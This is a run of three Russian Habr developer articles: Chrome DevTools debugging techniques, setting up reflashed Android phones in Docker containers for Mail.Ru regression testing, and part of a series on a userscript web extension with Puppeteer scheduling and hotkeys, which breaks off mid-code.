Я работаю в команде Онлайн. Мы делаем [веб-версию](http://2gis.ru/?utm_source=news&utm_medium=habr&utm_campaign=post_chromedevtools) справочника 2ГИС. Это долгоживущий активно развивающийся проект, в котором JavaScript используется как основной язык как на клиенте, так и на сервере.
Важное место в работе занимают инструменты анализа и отладки приложения. Популярные JavaScript фреймворки как правило обладают собственным инструментарием, заточенным под конкретную идеологию. Наша ситуация осложняется тем, что под капотом Онлайна гудит фреймворк собственного производства — Slot — также находящийся в стадии активной доработки.
В этой статье я расскажу, как мы используем стандартные браузерные инструменты разработчика для эффективной отладки и исследования. Эти рецепты направлены в первую очередь на изучение приложения снаружи-внутрь, поэтому подойдут для любого проекта.
Проблема
--------
Динамика разработки не позволяет участникам команды полностью погрузиться в детали задач друг друга. Контекст конкретного компонента быстро ускользает; вернувшись к участку кода спустя месяц, можно его не узнать. Кроме того, команда постоянно пополняется новобранцами.
В такой ситуации необходимо быстро восстанавливать понимание логики происходящего в коде. С учетом изменчивости проекта, эта задача носит скорее исследовательский характер. Понимая общие принципы работы, ты все равно каждый раз становишься первооткрывателем конкретных аспектов реализации.
Отладка
-------
Цена за скорость разработки — наличие багов. Этот класс задач требует быстрого реагирования, а значит и входа в контекст происходящего.
### Неверный результат на выходе
Часто баг проявляется в каком-то некорректном внешнем событии: непредвиденное изменение DOM-дерева, асинхронный запрос с ошибочными данными и т.д. В этом случае удобно рассматривать код приложения как черный ящик, вход которого — сценарий использования, а выход — результат бага.
Помимо стандартных брейкпоинтов на строчке кода, в DevTools (здесь и далее речь идет об инструментах браузера Google Chrome) есть возможность остановить выполнение по определенному событию.
DOM Breakpoint устанавливается на узел дерева в инспекторе. Остановиться можно при удалении этого элемента, изменении его поддерева или атрибутов (напомню, что style и class — это тоже атрибуты).
XHR Breakpoint устанавливается на весь документ и позволяет найти строчку кода, из которой посылается подпадающий под заданный паттерн запрос.

Эти брэйкпоинты отлично работают в связке с асинхронным режимом стэка вызовов ([Async сall stack](http://habrahabr.ru/post/218397/)). Он не обрывается на асинхронных операциях и дает возможность, например, перейти из обработчика setTimeout к коду, который его установил. Таким образом, можно заглянуть намного дальше в историю и найти корни даже сложных багов.

Пример сценария:
1. Происходит непредвиденное изменение в DOM-дереве.
2. Поведение воспроизводится.
3. Устанавливаем нужный тип DOM-брэйкпоинта.
4. Включаем Async режим в отладчике.
5. Воспроизводим баг и путешествуем по истории вызовов, пока не найдем корни проблемы.
### Неправильное внутреннее представление
Не все баги заметны невооруженным глазом. В ходе выполнения может меняться только внутреннее состояние, которое уже позже повлияет на поведение системы в целом. Отлавливать некорректные изменения этого состояния можно, используя воображение.
Предположим, что состояние — это глобальный объект. Тогда для слежки за ним можно использовать следующий код:
```
var watchMe = {};
Object.observe(watchMe, function() {
debugger;
});
watchMe.foo = ‘bar’; // Выполнение остановится
```
Используя продвинутые возможности консоли (о которых подробно рассказано далее), можно добавить логирование изменений, не останавливая выполнение на каждый чих.
```
var watchMe = {};
Object.observe(watchMe, function(options) {
options.forEach(function(option) {
var groupName = option.name + ' changed';
console.groupCollapsed(groupName);
console.log('Old value: ', option.oldValue);
console.log('New value: ', option.object[option.name]);
console.groupEnd(groupName);
});
});
```
Этот пример будет выводить консоль Chrome компактные группы логов при изменении свойств объекта. Кода теперь намного больше, и каждый раз писать его по памяти не удобно. Поэтому можно сохранить его как сниппет и запускать по необходимости.

Конечно, этот код придется каждый раз адаптировать к проекту и задаче. Редко все состояние хранится в одном глобальном объекте. Иногда придется редактировать исходники чтобы вклиниться в контекст выполнения. Но польза от такого подхода стоит прилагаемых усилий.
Сценарий использования:
1. Если наблюдаемый объект глобальный, то просто запускаем на нем сниппет.
2. Если объект доступен только в локальной области видимости, добавляем нужный код в приложение на время отладки.
Исследование
------------
Работа программиста не ограничивается исправлением багов. Для добавления новой функциональности важно понимание работы приложения в целом на сложных сценариях.
### Console как источник знаний
Консоль в DevTools — это не только способ быстро выполнить небольшой скрипт. Она обладает [мощным API](https://developer.chrome.com/devtools/docs/commandline-api), реализующим недоступные в языке удобные функции и связки с другими инструментами DevTools.
Например, чтобы вывести в консоль DOM-элемент, не обязательно использовать сложные селекторы. Вместо этого в рамках консоли реализован стэк выделенных в инспекторе элементов. Доступ к нему происходит через команду $N, где N — отступ от конца стэка. Таким образом, обращение к $0 в консоли вернет последний выбранный в инспекторе DOM-узел, $1 — предпоследний и так далее.
Использовать эту возможность удобно в связке с функциями над DOM-узлами:
— monitorEvents(object) — следит за событиями элемента;
— getEventListeners(object) — выводит в консоль список обработчиков событий элемента, из которого можно перейти к коду функции.
Вырисовывается простой сценарий:
1. Выделяем элементы в инспекторе.
2. Вызываем в консоли нужную команду, аргументом передаем $0.
3. Радуемся, как дети.
Многие разработчики удаляют из кода console.log() сразу по окончании отладки. Но некоторая ключевая функциональность требует постоянного логирования. В результате каждый разработчик сначала пишет отладочный код, а потом его удаляет.
Есть способ не допустить вывод в консоль на продакшене и в то же время удобно логировать происходящее на этапе разработки. Мы используем [UglifyJS](https://github.com/mishoo/UglifyJS2) для сжатия JavaScript, и в нем есть опция переопределения значений глобальных переменных.
```
// Конфиг UglifyJS
global_defs: {
DEBUG: false
}
// Где-то в коде приложения
if (DEBUG) {
console.log(‘Что-то важное’);
}
```
В примере выше DEBUG не просто будет равен false после сборки. UglifyJS поймет, что условие никогда не выполнится, и просто удалит его из кода.
Теперь можно использовать более сложные возможности вывода в консоль для разных типов данных. В примере с отладкой состояния вывод будет более компактным за счет console.groupCollapsed. Это используется в нашем проекте для отслеживания изменения URL:
Для массивов хорошо подходит console.table. Полный список вариантов оформления вывода находится [здесь](https://developer.chrome.com/devtools/docs/console-api).
### С высоты птичьего полета
Встроенный инструмент записи событий уровня браузера — Timeline. До недавнего времени он мог использоваться для анализа производительности приложения. С появлением экспериментальных функций, его возможности значительно расширились.
Одна из долгожданных фич — отображение стэков вызовов прямо в диаграмме событий. По сути это объединяет классический Timeline с отчетом CPU Profiler. Такая диаграмма дает понимание, как приложение работает в динамике: последовательности вызовов, общее время выполнения функций, точки взаимодействия JavaScript с DOM. Даже когда необходимости в оптимизации нет, его можно использовать для изучения внутреннего устройства проекта.
Если интересен конкретный участок логики приложения, а событий в отчете слишком много, можно воспользоваться [console.time](https://developer.chrome.com/devtools/docs/console-api#consoletimelabel). Помимо замера времени выполнения этот метод добавляет метку в Timeline.
Пример использования:
1. Записываем пользовательский сценарий.
2. Изучаем стэки вызовов.
3. По необходимости переходим к конкретной строчке кода прямо из Timeline.
4. Если информации слишком много, оборачиваем интересующий код в console.time и console.timeEnd.
5. Повторяем до полного понимания логики происходящего.
Заключение
----------
При работе над большими проектами имеет смысл инвестировать время в удобство разработки. Часы, потраченные на изучение и адаптацию инструментов, экономят дни отладки и дают лучшее понимание работы проекта.
В этой статье описана только малая часть возможностей Chrome Developer Tools. В работе над 2ГИС Онлайн у нас возникают и более экзотические задачи, требующие постоянного изучения новых средств разработки. Более подробно об этих инструментах, а также о производительности приложений на JavaScript, я [рассказывал](http://techno.2gis.ru/lectures/33) на конференции FrontTalks. | https://habr.com/ru/post/246557/ | null | ru | null |
# Как настроить расширяемую систему для регрессионного тестирования на телефонах: опыт мобильной Почты Mail.Ru

Привет, Хабр! Сегодня я хочу рассказать, как мы построили с нуля гибкую и расширяемую систему для выполнения автотестов на Android-смартфонах. Сейчас у нас используется около 60 устройств для регрессионного тестирования мобильного приложения Почты Mail.Ru. В среднем они тестируют около 20 сборок приложения ежедневно. Для каждой сборки выполняется около 600 UI-тестов и более 3500 unit-тестов.
Автотесты доступны круглосуточно — они экономят очень много времени тестировщиков и позволяют нам выпускать качественное приложение. Без них мы бы тестировали каждую сборку 36 часов (с учетом ожидания) или примерно 13 часов без ожидания. Вместе со сборкой, актуализацией переводов, при рабочей загрузке агентов с автотестами тестирование в среднем занимает 1.5 часа, что ежедневно позволяет нам экономить недели работы тестировщиков.
Мы рассмотрим, как всё делать с самого начала тем, кто занимается написанием автотестов, а не инфраструктурой: начиная от покупки телефона, его перепрошивки и заканчивая созданием docker-контейнеров, внутри которых будет доступен телефон для автотестов.
Какие телефоны выбрать для автотестов на Андроиде?
==================================================
Когда Android только-только становился популярным, у разработчиков тестов был выбор из двух зол: покупать дорогой зоопарк телефонов либо работать с медленными и глючными виртуалками. Сегодня всё несколько проще, на рынке появились дешёвые аппараты «эконом»-класса, а виртуальный Андроид обзавёлся образом для x86 и HAXM. Однако выбор всё ещё остался, многие предпочитают для автотестов виртуальные машины, но телефоны уже стали вполне доступной опцией даже для скромного бюджета на автотестирование. Так как же выбрать телефон для регрессионных автотестов и какое оборудование ещё нужно, чтобы всё вместе оно могло работать 24/7?
Рынок телефонов очень большой — глаза разбегаются. Какие же критерии выставить при выборе телефона? У меня после череды проб и ошибок вышел такой список (цену на аппарат опускаю, с ней, надеюсь, всё понятно):
1. Есть возможность получить права root.
2. Есть возможность анлока boot-раздела телефона.
3. На телефоне стоит версия Андроида, максимально близкая к стоковой, или подобные можно установить (чтобы не пришлось лопатить кучу вариантов теста под разные интерфейсы).
4. Оперативная память на телефоне желательно должна быть размером от 1 Гб (можно работать и на меньшей, но, даже если тесты написаны стабильно, различные проверки отображения «тяжёлых» объектов на телефоне с низкой оперативной памятью окажутся долгими).
5. Совсем здорово, если у телефона будет долгий саппорт от производителя/пользователей, тогда у нас остаётся шанс продлить ему жизнь новыми версиями ОС.
Основная часть критериев достаточно прозрачна. Если окажется, что на телефоне что-то работает не так, то мы должны хотя бы иметь шанс заставить это работать сами. :) К сожалению, большая часть критериев — это не те вещи, о которых можно спросить продавца при покупке, поэтому в первую очередь наш путь лежит на forum.xda-developers.com и 4pda.ru/forum, где о рыночной модели можно узнать все подробности. Плюс ко всем перечисленным критериям, если модель уже долго продаётся, обращайте на форумах внимание на отзывы о браке и времени ресурса памяти и батареек, без них ваше устройство превратится в тыкву. Проблемы экрана, кнопок, корпуса, динамиков и прочего, что обычно интересует пользователя, вас, как правило, пугать не должны: телефон прекрасно будет работать с браком этих элементов, хотя всё зависит от специфики проекта.
После выбора модели телефона лучше всего сначала заказать одну-две штуки на предварительные тесты, проверить, что операционная система не готовит никаких сюрпризов, все написанные тесты на них корректно проходят и что железо соответствует заявленным производителем характеристикам. В моей практике самые жестокие проколы при покупке были следующие:
1. Модель телефона имеет кучу региональных подвидов, при этом только на части из них можно получить рут или разлочить бутлоадер. Мало того что наткнуться на российский сертифицированный телефон в неофициальном магазине сложно — серые и белые телефоны выглядят одинаково, — так ещё и многие продавцы или их поставщики перепрописывают названия моделей, характеристики железа, регионы и даже версии операционных систем. Вполне возможен случай, когда внутри «Настроек» в Андроиде вы видите одну модель, внутри бутлоадера другую, а в шелле, когда набираете getprop и получаете айдишники, — третью. Просто телефон прошёл пару рук и пару регионов до вас. Сначала его хозяином был пользователь Веризона из Южной Дакоты, потом тот сдал его, в refurbished-состоянии аппарат как-то попал торговцу в Тель-Авиве, который его криво перепрошил на их версию операционной системы, а через ещё какое-то время телефон перекупил продавец в Москве, который уже стал продавать его как новый. Вам привозит его курьер, вы берёте в руки своё новое восьмиядерное перепрошиваемое российское устройство, не подозревая, что это шестиядерный залоченный региональный эксклюзив для контрактных пользователей оператора сотовой связи из США.

*Элементы коробки и телефона с «современной» начинкой и высокой ценой, который по внутренним характеристикам оказался перепрошитой младшей моделью от AT&T*
2. Один и тот же серийный номер. Здесь определить проблему попроще, но, к сожалению, даже официальные продавцы этим страдают, отсутствие серийного номера — это напасть многих бюджетных девайсов. Если при работе ваших автотестов используется adb, а к машине подключено несколько устройств, нужно либо переписывать код adb (так он увидит только один девайс), либо, если покупка совершалась по критериям выше, вписывать уникальный серийник самому.

*Типичные значения серийников у бюджетных телефонов*
3. Псевдослучайный MAC-адрес у Wi-Fi-модуля после перезагрузки телефона. Это была довольно серьёзная проблема, потому что мы узнали о ней, когда я убедился, что «всё хорошо», телефон нам подходит, и мы заказали 20 штук точно таких же. :) В процессе работы автотестов телефоны иногда перезагружаются, через какое-то время тесты начали падать из-за отсутствия доступа к сети по Wi-Fi, хотя всё при этом выглядело нормально: соединение с сетью было и после включения/выключения Wi-Fi-модуля всё работало корректно. Просто после ребутов в какой-то момент у пары телефонов оказывался одинаковый MAC, Wi-Fi-точка доступа же пускала только последний присоединившийся. На тех телефонах, где в итоге генерился MAC-адрес, я, к сожалению, не нашёл, пришлось в загрузочном разделе поместить скрипт, который устанавливал его насильно на уникальный.

*Телефон демонстрирует чудеса spoofing’а из коробки*
Тем не менее, если соблюдать при выборе телефона перечисленные выше критерии, эти проблемы не должны быть фатальными — всё это можно исправить руками и заставить телефон работать как нужно.
Кроме телефонов, для запуска автотестов понадобится сам компьютер и USB-хабы, тут тоже есть несколько нюансов. Постоянно работающим телефонам нужно хорошее питание (минимум 0,5 А на устройство, лучше больше), многие хабы на рынке идут со слабыми адаптерами и никак не рассчитаны на то, что в каждый порт будет подключён постоянно работающий телефон. С планшетами ещё сложнее, девятидюймовые планшеты при постоянной работе разряжаются, экран слишком большой, приходится выбирать из семидюймовых. Из практики у нас вышло, что на адаптер в 4 А можно подключить 6–7 телефонов (в зависимости от их загрузки работой), т. е. большая часть многопортовых хабов с характеристиками типа «адаптер на 3 А, 20 USB-портов», мягко говоря, бесполезны. Самые крутые — серверные решения, но цена у них зашкаливает, так что ограничимся пользовательским рынком. Чтобы телефоны не разряжались, стоит брать хабы на четыре порта с питанием в 3 А, либо хабы на шесть портов с питанием на 4 А. Если есть хабы с хорошим питанием, но с большим количеством портов, — часть портов можно просто не использовать.
Готовим телефон к работе
========================
Давайте для примера возьмём одну модель телефона, решим одну из проблем его операционной системы, а дальше попробуем собрать эти устройства в примитивный тестовый стенд для автотестов. Телефон сам по себе дешёвый и хороший, но с некоторыми недостатками (описанными выше). В частности, у этих телефонов одинаковый iSerial, adb видит только одно устройство. :( Совсем везде на телефоне его менять не будем, но сделаем так, чтобы adb отдельные телефоны отличал.
Для этого нам нужно будет перепрошить у телефона boot-раздел и установить на устройстве кастомный раздел восстановления — так вы сможете уберечься от неудачных экспериментов. У наших телефонов стоит МТ6580, т. е. процессор фирмы Mediatek, значит, для перепрошивки можно использовать SP Flash Tool. Ещё нужны готовый образ recovery.img и scatter-файл устройства. Почти для всех устройств их можно найти в интернете, на тех же самых ресурсах XDA и 4PDA, но при желании recovery можно перекомпилировать для своего устройства, взяв за основу [TWRP](http://forum.xda-developers.com/showthread.php?p=32965365#post32965365), а [scatter-файл](http://forum.xda-developers.com/showthread.php?t=2540400) создать самому. В любом случае берём наши готовые файлы и перепрошиваем:

После установки раздела восстановления сохраните через него бэкап boot-раздела и переместите его к себе на машину, обычно в этом разделе располагаются конфигурационные файлы ОС. Чтобы захардкодить свой iSerial, нужно распаковать образ загрузочного раздела телефона, это можно сделать с помощью [Android Image Kitchen](https://github.com/osm0sis/Android-Image-Kitchen). Запускаем unpackimg.sh и получаем распакованный образ в папке ramdisk:
Здесь много init-файлов, в которых указываются различные переменные, в том числе и серийный номер.
Находим файл, где устанавливается серийный номер `${ro.serialno}`, и заменяем его на свой номер, например 999222333019:
```
find ramdisk/ -maxdepth 1 -name "init.mt*" -exec sed -i 's/${ro.serialno}/999222333019/g' {} +;
```
Запаковываем образ обратно с помощью repackimg.sh, перекидываем его на телефон и устанавливаем с помощью кастомного рекавери. Теперь adb будет отличать устройства, нам остаётся включить режим разработчика на телефоне и разрешить debug в меню разработчика. Любые подобные проблемы можно решать точно таким же путём, практически всё в телефоне можно перепрошить или поправить, если этого потребуют задачи тестирования.
Настройка тестовой машины
=========================
В качестве хоста нашего стенда будем использовать обычный десктоп с установленной на него Ubuntu. Телефоны затем можно будет разделить на отдельные виртуальные машины, использовать все вместе или, как это делаю я, разделить их в отдельные docker-контейнеры.
При заказе/сборке машины, к которой будут подключены телефоны, есть специфика. Кроме стандартных HDD/RAM/CPU, нужно обратить внимание на количество USB-контроллеров на материнской плате и поддерживаемый протокол USB. Телефоны, работающие на USB 3.0 (xHCI), могут существенно ограничить максимальное количество устройств на машине (обычно 8 на контроллер, в итоге 16 устройств на машину с двумя контроллерами), поэтому стоит проверить, есть ли возможность его отключить и использовать только EHCI. Такие опции есть в биосе или ОС, лучше всего насильно отключить xHCI в биосе, если вам не нужны высокоскоростные устройства.
Создаём контейнер для телефона
==============================
Если нужно, чтобы слейв / агент системы интеграции работал с отдельным телефоном, то их следует как-то разделить. У нас агенты запускаются в отдельных docker-контейнерах, каждому из которых доступно по одному устройству, — так мы можем распределять задачи в CI на отдельные устройства, а точнее на их возможности (например, контейнер с планшетом может выполнять тесты, для которых требуется широкая диагональ экрана, а контейнер с телефоном — тесты, для которых нужна возможность принимать SMS-сообщения). Пример установки и настройки системы на Ubuntu описан далее. Устанавливаем сам Docker:
```
sudo apt-key adv --keyserver hkp://p80.pool.sks-keyservers.net:80 --recv-keys 58118E89F3A912897C070ADBF76221572C52609D
echo 'deb https://apt.dockerproject.org/repo <версия ubuntu> main' >> /etc/apt/sources.list.d/docker.list
sudo apt-get update
sudo apt-get install docker-engine
```
В качестве сторадж-драйвера будем использовать overlayFS (работает быстрее дефолтного):
```
echo 'DOCKER_OPTS="-s overlay"' >> /etc/default/docker
```
Создаем dockerfile, из которого будем делать образы. Добавим в него Android SDK:
```
FROM ubuntu:trusty
ARG DEBIAN_FRONTEND=noninteractive
RUN apt-get update -y && \
apt-get install -y software-properties-common && \
add-apt-repository ppa:webupd8team/java -y && \
apt-get update -y && \
echo oracle-java8-installer shared/accepted-oracle-license-v1-1 select true | /usr/bin/debconf-set-selections && \
apt-get install -y oracle-java8-installer && \
apt-get remove software-properties-common -y && \
apt-get autoremove -y && \
apt-get clean
ENV JAVA_HOME /usr/lib/jvm/java-8-oracle
ENV ANT_VERSION 1.9.4
RUN cd && \
wget -q http://archive.apache.org/dist/ant/binaries/apache-ant-${ANT_VERSION}-bin.tar.gz && \ tar -xzf apache-ant-${ANT_VERSION}-bin.tar.gz && \ mv apache-ant-${ANT_VERSION} /opt/ant && \ rm apache-ant-${ANT_VERSION}-bin.tar.gz
ENV ANT_HOME /opt/ant
ENV PATH ${PATH}:/opt/ant/bin
ENV ANDROID_SDK_VERSION r24.4.1
ENV ANDROID_BUILD_TOOLS_VERSION 23.0.3
RUN dpkg --add-architecture i386 && \
apt-get update -y && \
apt-get install -y libc6:i386 libncurses5:i386 libstdc++6:i386 lib32z1 && \
rm -rf /var/lib/apt/lists/* && \
apt-get autoremove -y && \
apt-get clean
ENV ANDROID_SDK_FILENAME android-sdk_${ANDROID_SDK_VERSION}-linux.tgz
ENV ANDROID_SDK_URL http://dl.google.com/android/${ANDROID_SDK_FILENAME}
ENV ANDROID_API_LEVELS android-15,android-16,android-17,android-18,android-19,android-20,android-21,android-22,android-23
ENV ANDROID_HOME /opt/android-sdk-linux
ENV PATH ${PATH}:${ANDROID_HOME}/tools:${ANDROID_HOME}/platform-tools
RUN cd /opt && \
wget -q ${ANDROID_SDK_URL} && \
tar -xzf ${ANDROID_SDK_FILENAME} && \
rm ${ANDROID_SDK_FILENAME} && \
echo y | android update sdk --no-ui -a --filter tools,platform-tools,${ANDROID_API_LEVELS},build-tools-${ANDROID_BUILD_TOOLS_VERSION}
###Добавим файл системы интеграции, это может быть слейв дженкинса, агент Bamboo и т. п., в зависимости от того, с чем вы работаете
ADD moyagent.sh /agentCI/
```
В докерфайл также можно добавить все необходимые библиотеки и файлы, которыми будет пользоваться агент системы интеграции. Соберём dockerfile:
```
docker build .
```
Теперь у нас есть образ с Android SDK, осталось сделать так, чтобы он видел только одно устройство. Для этого будем цеплять его через симлинк c помощью udev:
```
echo ‘"SUBSYSTEM=="usb", ATTRS{serial}=="$DEVICE_SERIAL", SYMLINK+="androidDevice1"’ >> /etc/udev/rules.d/90-usb-symlink-phones.rules
```
Вместо `$DEVICE_SERIAL` вписываем наш свежепрошитый серийник. Перезапускаем определение правил устройств:
```
udevadm control --reload
udevadm trigger
```
Теперь в пути /dev/androidDevice1 у нас будет симлинк на устройство, осталось передать его в контейнер при запуске:
```
docker run -i -t --rm --device=/dev/androidDevice1:/dev/bus/usb/001/1 android-docker-image:latest adb devices
```
Как только убедимся, что телефон из контейнера виден только один, можно запускать расположенный в контейнере агент системы интеграции:
```
docker run -i -t --rm --device= /dev/androidDevice1:/dev/bus/usb/001/1 android-docker-image:latest /bin/sh /agentCI/moyagent.sh
```
Кстати, ключ `--device` стал работать с симлинками относительно недавно (master-ветка [на Гитхабе](https://github.com/docker/docker)), до этого приходилось генерить из симлинка realpath c помощью скрипта и уже его передавать Докеру, так что если у вас не выходит подключение устройства, то добавьте в udev в параметр `RUN+=` такой скрипт:
```
realpath /dev/androidDevice1 | xargs -I linkpath link linkpath /dev/bus/usb/010/1
```
После этого в старых версиях Docker добавить телефон можно так:
```
docker run --privileged -v /dev/bus/usb/010/:/dev/bus/usb/100/ -i -t android-docker-image:latest adb devices
```
Всё, можно подключать свой слейв к системе интеграции и работать с ним.
Заключение
==========
Физические мобильные устройства в системе интеграции рано или поздно появляются у любого более-менее крупного проекта на Андроиде — неизбежно возникают необходимость покрытия ошибок, нестандартные тестовые случаи или просто фичи, которые требуют реального устройства. Кроме всего этого, устройства не используют ресурсы ваших серверов, так как процессоры и память у них свои, а хост для телефонов не должен быть супермощным, «домашний» десктоп со всем этим вполне справится. Соизмеряйте плюсы и минусы, считайте, что выгоднее, — наверняка в вашей системе автоматизированного тестирования есть место реальным устройствам. Желаю вам поменьше багов и побольше тестового покрытия. :) | https://habr.com/ru/post/306236/ | null | ru | null |
# Кросс-браузерное веб-расширение для пользовательских скриптов Ч.4
В этой статье я завершаю цикл публикаций, в котором я хотел рассказать о своём опыте написания веб-расширения для браузеров. У меня уже был опыт создания веб-расширения, которое установили около 100 000 пользователей Chrome, которое работало автономно, но в данном цикле статей я решил углубиться в процесс разработки веб-расширения тесно интегрировав его с серверной частью.

[Часть 1](https://habr.com/post/415183/), [Часть 2](https://habr.com/post/415909/), [Часть 3](https://habr.com/post/416585/)
Задачи по расписанию
====================
Веб-расширение позволяет настроить пользовательский скрипт для автоматического выполнения его кода после завершения загрузки страницы. Это удобно, например, когда у вас есть список однотипных страниц для обхода и получения данных от выполнения скрипта. Либо если необходимо на любой странице в интернет удалять назойливую рекламу, код для отслеживания ваших действий на веб-ресурсе, менять фон страницы на тёмный и т. п.
При этом часто необходимо получать данные со страницы в режиме ежедневного расписания. Например, если на сайте размещены курсы валюты, а прямой запрос по URL защищает хешированный аргумент. В качестве такого экземпляра можно рассмотреть [сайт Центрального банка Европы](https://ecb.europa.eu/stats/policy_and_exchange_rates/euro_reference_exchange_rates/html/index.en.html). В этом случае для получения актуальных курсов валют, необходимо знать хэшированный URL для получения правильных данных в формате XML.
С помощью веб-расширения можно задать необходимую частоту для получения данных через выполнение скрипта для запроса курсов валют. Веб-расширение принимает на вход строку в формате крон, поэтому для получения курсов валют в ежедневном режиме необходимо указывать \* \*/1 \* \* \*.
С технической точки зрения серверная часть запускает Puppeteer с добавлением на страницу браузера Chromium пользовательского скрипта. В этом случае мы сталкиваемся с проблемой преднамеренного завершения работы процесса Chromium с течением времени, так как увеличение количества процессов будет негативно сказываться на общей производительности серверной части. В случае планирования запуска пользовательского скрипта в периодическом режиме для решения вышеуказанной проблемы необходимо отправить запрос из пользовательского скрипта в Puppeteer для завершения процесса Chromium.
После долгих тестов процесса реализации планировщика задач было принято решение об отслеживании вывода консоли скрипта. Таким образом для остановки процесса Chromium пользовательский скрипт должен иметь команду для остановки процесса на необходимом участке кода:
```
console.log(‘script is ended’);
```
При помощи этой команды пользовательский скрипт может закрыть серверный процесс Chromium, порождённый Puppeteer. Это реализовано путем отслеживания события Puppeteer “console”:
```
//initialize browser and page
page.on('console', async msg => {
for (let i = 0; i < msg.args().length; ++i) {
if(await msg.args()[i].jsonValue() == 'script is ended') {
await browser.close();
}
}
});
```
Если пользовательский скрипт не имеет такую команду для завершения процесса выполнения в режиме планировщика задач необходимо иметь принудительное завершение такого скрипта по таймеру. Это реализовано простым способом при помощи setTimeout:
```
const timeLimitCron = 30;
const timeout = setTimeout(async () => {
if(browser) {
await browser.close();
}
clearTimeout(timeout);
}, timeLimitCron * 1000
); //time limit for cron, then forced closing, default 30 seconds
```
Так как планировщик задач работает на серверной части, а пользователю часто необходимо использовать определенный IP-адрес, была добавлена опция использования прокси-сервера.
Также пользователь может скачать последний лог сообщений из консоли Puppeteer. Например, это удобно для проверки корректной работы прокси-сервера.
Горячие клавиши для пользовательских скриптов
=============================================
Во время тестирования и полевых испытаний выяснилось, что для некоторых видов скриптов полезно иметь горячие клавиши для их выполнения на веб-ресурсах. Примером такого скрипта может служить Redability.js. Этот скрипт создает “чистый вид” для чтения содержимого сайта. То есть js библиотека анализирует структуру страницы с содержимым и позволяет получать с высокой долей вероятности заголовок, автора и содержание страницы. После чего пользовательский скрипт может перезаписать html веб-ресурса и позволить пользователю читать в “чистом виде”, без лишней разметки, рекламы и т. п.
Изначально запуск пользовательского скрипта был возможен только из pop-up веб-расширения по клику на кнопку “Execute”. Такая логика взаимодействия с интерфейсом часто оправдана соображениями безопасности. Но в примере выше она не позволяет легко приводить содержание веб-ресурса к “чистому виду”.
Как было изложено выше, веб-расширение позволяет работать с DOM через content.js, но объект window не может быть использован, например, для хранения параметров, так как он не является объектом window открытой вкладки. Это условие ограничивает работу веб-расширения в качестве объекта для отслеживания нажатия клавиш.
В решаемой задаче необходимо передать “горячие клавиши” из интерфейса веб-расширения на серверную сторону для хранения. Далее при каждой загрузке страницы веб-ресурса получать список “горячих клавиш” и загружать пользовательский скрипт после нажатия правильной комбинации. В качестве библиотеки для работы с “горячими клавишами” используется [hotkeys.js](http://jaywcjlove.github.io/hotkeys).
После получения списка “горячих клавиш” от серверной части выполняется следующий код:
```
var hotKeysMap = {keys: [], id: []};
for(var i in data.response.data) {
hotKeysMap.keys.push(data.response.data[i]['hotkeys']);
hotKeysMap.id.push(data.response.data[i]["_id"]);
}
if(hotKeysMap.keys) {
getScript("hotkeys.js", function() {
var script = document.createElement("script");
script.setAttribute("class", "gCore-hotKeys");
script.setAttribute("data-endpoint", event.data.endPoint);
script.setAttribute("data-token", event.data.token);
script.setAttribute("data-userid", event.data.userId);
